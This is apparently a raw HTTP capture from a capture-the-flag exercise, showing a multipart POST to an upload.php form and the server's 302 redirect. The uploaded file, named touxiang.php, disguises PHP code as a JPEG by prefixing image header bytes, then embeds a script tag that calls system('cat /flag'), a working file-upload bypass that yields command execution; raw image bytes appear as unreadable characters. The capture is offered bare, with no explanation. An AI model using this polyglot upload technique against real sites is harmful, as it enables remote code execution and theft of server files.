 Request
Raw Params Headers Hex
POST /upload.php HTTP/1.1
Host: e1a159267d144d59b49e72761929cf64efc380f27bcb4050.changame.ichunqiu.com
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14; rv:67.0) Gecko/20100101 Firefox/67.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer:
http://e1a159267d144d59b49e72761929cf64efc380f27bcb4050.changame.ichunqiu.com/index.php?page=submit
Content-Type: multipart/form-data; boundary=---------------------------2560686811890929791957384140
Content-Length: 44181
Connection: close
Cookie: PHPSESSID=qqrqj2qh1j7fijpa4vo5smj787; __jsluid=758ab882753237ffa5c004937bc7ee7f
Upgrade-Insecure-Requests: 1
-----------------------------2560686811890929791957384140
Content-Disposition: form-data; name="picurl"
-----------------------------2560686811890929791957384140
Content-Disposition: form-data; name="pic"; filename="touxiang.php"
Content-Type: text/php
���� JFIF��C
<script language="php">system('cat /flag')</script>
% # , #&')*) -0-(0%()(��C
( ((((((((((((((((((((((((((((((((((((((((((((((((((�� � " ��
��� } !1A Qa "q 2���#B�� R��$3br�
Response
Raw Headers Hex HTML Render
HTTP/1.1 302 Found
Date: Thu, 13 Jun 2019 19:29:13 GMT
Content-Type: text/html
Content-Length: 65
Connection: close
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
location: index.php?page=view
X-Via-JSL: 7237956,-
X-Cache: bypass
<html lang="zh-CN">
<head>
<meta charset="utf-8">
</html>